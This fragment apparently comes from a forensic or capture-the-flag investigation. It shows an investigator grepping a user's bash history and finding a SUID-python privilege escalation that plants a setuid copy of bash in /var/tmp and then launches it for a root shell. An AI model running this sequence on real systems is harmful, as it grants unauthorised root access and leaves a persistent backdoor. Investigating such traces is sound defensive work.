 investigator@10.10.93.164:~$ sudo cat /home/jane/.bash_history | grep -B 2 -A 2 "python"
ls -al
find / -perm -u=s -type f 2>/dev/null
/usr/bin/python3.8 -c 'import os; os.execl("/bin/sh", "sh", "-p", "-c", "cp /bin/bash /var/tmp/bash && chown root:root /
var/tmp/bash && chmod +s /var/tmp/bash")'
ls -al /var/tmp
/var/tmp/bash -p
exit